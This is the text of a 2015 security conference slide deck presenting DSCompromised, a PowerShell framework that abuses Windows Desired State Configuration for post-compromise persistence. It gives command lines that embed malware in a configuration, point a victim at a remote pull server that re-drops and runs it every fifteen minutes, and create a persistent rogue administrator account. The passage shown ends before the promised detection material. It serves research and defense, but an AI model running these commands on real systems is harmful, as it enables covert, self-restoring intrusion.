# Desired State: Compromised

#### BruCon 2015

Matt Hastings, Ryan Kazanciyan







Ryan Kazanciyan

- Chief Security Architect, Tanium
- 12 years background in incident response, forensics, and pen-testing
- Co-author, "Incident Response & Computer Forensics, 3rd Ed." (2014)



Matt Hastings

- Security Director, Tanium
- Forensics, incident response, scripting, research & development



## Agenda

- Background
- DSCompromised
   Framework and Attack
   Scenarios
- Sources of evidence
- Areas for future research and work



# What the \$%#\$% is Desired State Configuration?

#### Windows DSC 101

- Next-gen configuration management platform for Windows
- Instrumented via PowerShell
- Uses standard Managed Object Format (MOF) files
- Does not require Active Directory (unlike SCCM)
- Similarities to Puppet & Chef
  - DSC is not a complete solution stack
  - DSC implements the configuration layer
  - Puppet and Chef can interoperate with DSC



#### What can DSC do?

Ensure that a desired "state" of the system is maintained over time

- Download and create files and directories
- Execute processes
- Run scripts
- Create users and assign group membership
- Control Windows services
- Manage registry keys and values
- Install software



#### DSC Workflow: Author, Stage, Implement





#### Sorry, no zero-days...

We have not...

- Exploited vulnerabilities in DSC
- Identified ways to escalate privileges with DSC

#### We have...

- Utilized DSC as a covert persistence mechanism
- Simplified the process to weaponize DSC
- Identified the telltale evidence of DSC misuse



#### Why is DSC an interesting attacker tool?

- Obscure and flexible persistence mechanism
- Not detected or examined by most security tools
- Automatic re-infection if not properly remediated





#### What are its limitations?

- Difficult to learn and use
  - Simplified by our PowerShell scripts
  - Troubleshooting can be painful
- Requires PowerShell 4.0 on victim and "C2" server
  - Windows 8.1 and later
  - Server 2012 R2 and later
  - Optional WMF upgrade on earlier versions
- Requires Administrator privileges on victim host
  - Post-compromise persistence





## Introducing the DSCompromised Framework

#### DSCompromised Framework

- PowerShell scripts to setup DSC "C2" server, build payloads, infect victims
- Components:
  - Configure-Server.ps1
  - Configure-Payload.ps1
  - Configure-User.ps1
  - Configure-Victim.ps1
- <u>https://github.com/matthastings/DSCompromised</u>



#### Our approach: DSC "pull" mode

- Emulate a real C2 server
- Victim client initiates "beacon" requests via HTTP/s
- Server can be on the internet or victim's internal network
  - Attacker-controlled server preferable
  - Significant footprint to install DSC hosting components



#### Attack Scenario: Persist Malware

- Infect victim machine with backdoor malware
- Ensure the malware continues to execute and remain on disk
- Re-infect victim automatically if remediated





## Demo video: Persisting malware with DSC

#### Attack Scenario: Step 0



Remote Pull Server



**Internal Victim** 

## Configure C2 Server by installing DSC services

- Add DSC Service Role: Add-WindowsFeature Dsc-Service
- Install Microsoft DSC Resource Kit: xPSDesiredStateConfiguration
- Run server setup script included with DSCompromised framework: Configure-Server.ps1



#### Configure-Server.ps1

PS C:\> Configure-Server -CompliancePort 9000 -ConfigPort
443

- Configure server as a DSC pull server
- -CompliancePort
  - Port where compliance server is hosted (optional)
  - Default value '9080'
- -ConfigPort
  - Port where configurations are hosted (optional)
  - Default value '8080'



#### Attack Scenario: Step 1



Remote Pull Server



**Internal Victim** 

Build and host payload configuration on DSC C2 server

- Copy malware executable file to DSC C2 server
- Use DSCompromised script to ingest malware and build configuration payload: Configure-Payload.ps1
- Script generates configuration MOF with unique GUID name



#### Configure-Payload.ps1

PS C:\> Configure-Payload -SourceFile C:\evil.exe DestinationPath C:\Windows\NotEvil.exe -Arguments "foo bar"

- Create payload configuration hosted on DSC pull server
- -SourceFile
  - Local path to malware executable file
  - Contents stored as byte array in configuration MOF
- -DestinationPath
  - Location on victim where file will be created
- -Arguments
  - Arguments passed for process execution (optional)
- Output
  - MOF and checksum files named with unique GUID
  - Stored in C:\Program Files\WindowsPowerShell\DscService\Configuration



#### Attack Scenario: Step 2



Execute Configure-Victim.ps1 on victim

- Ensures WinRM enabled
- Takes GUID and server address as parameters
- Configures LCM to use remote DSC pull server



#### Attack Scenario: Step 3



Victim automatically downloads and applies configuration

- Configuration MOF drops embedded malware on disk and executes
- Attacker proceeds to interact with system via running backdoor



#### Configure-Victim.ps1

PS C:\> Configure-Victim -GUID {GUID} -Server 8.8.8.8 -Port
443 -MofPath C:\Temp\Temp.mof

- Runs on victim
- -GUID
  - GUID of configuration to download
- -Server
  - Pull server network address
- -Port
  - Pull server listening port (optional; default 8080)
- -MofPath
  - Location where temporary MOF file is written (optional)



#### Victim LCM Configuration

- AllowModuleOverwrite = \$True
  - Overwrite with newer configuration
- ConfigurationModeFrequencyMins = 15
  - Minutes between LCM checks that system is in compliance with config
  - Hardcoded minimum 15 minutes
- ConfigurationMode = 'ApplyAndAutoCorrect'
  - $\circ$  How policy is applied
- RefreshFrequencyMins = 30
  - Minutes between communication with pull server for updated config
  - Hardcoded minimum 30 minutes
- RefreshMode = 'Pull'
  - How configurations are gathered (Pull or Push)



#### Attack Scenario: Step 4



Blue team Taylor Swift detects malware on disk

- Kills process
- Deletes file
- Shakes it off



#### 15 minutes later...

| 0                                                                                                    | Task Scheduler                                                                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Action View Help                                                                                                    |                                                                                                    |
| A      A     A  A     A     A |                                                                                                    |
| 🕘 Task Scheduler (Local) 🔨 🔨                                                                                                    | Name Triggers                                                                                              |
| ⊿ 🔀 Task Scheduler Library                                                                                                    | Consistency At 1:03 PM on 10/7/2015 - After triggered, repeat every 15 minutes indefinitely.               |
| ⊿ 🛄 Microsoft                                                                                                    | DSCRestartBootTask At system startup                                                                       |
| ⊿ Windows                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | General Triggers Actions Conditions Settings History (disabled)                                            |
| Application Experience                                                                                                    | Conditions Settings History (disabled)                                                                     |
| ApplicationData                                                                                                    | When you create a task, you must specify the action that will occur when your task starts. To change these |
| AppxDeploymentClient                                                                                                    | Properties command.                                                                                        |
| Autochk                                                                                                    | Action Details                                                                                             |
| CertificateServicesClient                                                                                                    | Start a program PowerShell.exe -NonInt -Window Hidden -Command "Invoke-CimMethod -Namespac                 |
| Chkdsk                                                                                                    |                                                                                                    |
| Customer Experience Improven                                                                                                    |                                                                                                    |
| 🔛 Data Integrity Scan 🗧                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Desired State Configuration                                                                                                    |                                                                                                    |



#### Attack Scenario: Step 5



Victim is automatically reinfected

- DSC consistency check runs every fifteen minutes via scheduled task
- Malware is re-created on victim host and executes again
- Attacker regains access to victim machine



#### Attack Scenario: Step 6



Attacker decides to deploy new malware

- Updates configuration on remote pull server
  - Drop & run new malware
  - Enact other changes
- At next consistency check, victim automatically pulls and applies new configuration



#### Success!





#### Attack Scenario: Persist User Account

- Create an unauthorized local account with an attacker-chosen password
- Ensure user is a member of a specific group, such as local administrators
- Automatically re-add account and restore group membership if deleted or changed





## Demo video: Persisting a rogue account with DSC

### Configure-User.ps1

PS C:\> Configure-User -Username test\_user -Password
Long\_And\_Complex! -Group RemoteAdmins

- Create user configuration hosted on DSC server
- -Username
  - User to be created on victim
- -Password
  - Must meet victim's password complexity requirements
- -Group
  - Local group of which user should be a member (optional)
  - Default 'Administrators'
- Output
  - MOF and checksum files named with unique GUID
